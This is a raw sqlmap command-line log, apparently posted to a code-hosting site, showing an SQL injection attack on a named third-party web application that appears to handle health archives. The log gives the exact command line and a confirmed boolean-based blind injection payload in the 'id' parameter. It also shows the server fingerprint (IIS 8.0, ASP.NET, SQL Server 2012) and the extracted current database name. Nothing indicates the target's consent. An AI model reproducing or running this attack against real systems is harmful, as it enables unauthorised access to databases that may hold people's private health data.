 $ python sqlmap.py   -u http://qx.ggws.org.cn/controllers/browserx/HealthArchiveCoverHandler.ashx?id=152000  --level 5
 --risk  3 --dbms mssql --technique=B  --batch -v 3  --current-db
{1.0-dev-nongit-20141120}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's re
[*] starting at 19:45:01
[19:45:01] [DEBUG] cleaning up configuration parameters
[19:45:01] [DEBUG] setting the HTTP timeout
[19:45:01] [DEBUG] setting the HTTP method to GET
[19:45:01] [DEBUG] creating HTTP requests opener object
[19:45:01] [DEBUG] forcing back-end DBMS to user defined value
[19:45:02] [INFO] testing connection to the target URL
[19:45:02] [DEBUG] declared web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=152000' AND 2832=2832 AND 'BMmz'='BMmz
    Vector: AND [INFERENCE]
---
[19:45:02] [INFO] testing Microsoft SQL Server
[19:45:02] [INFO] confirming Microsoft SQL Server
[19:45:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2012
[19:45:02] [INFO] fetching current database
[19:45:02] [INFO] resumed: Qx_QyWsData
[19:45:02] [DEBUG] performed 0 queries in 0.00 seconds
current database:    'Qx_QyWsData'
[19:45:02] [INFO] fetched data logged to text files under 'c:/Users/Administrator\.sqlmap\output\qx.ggws.org.cn'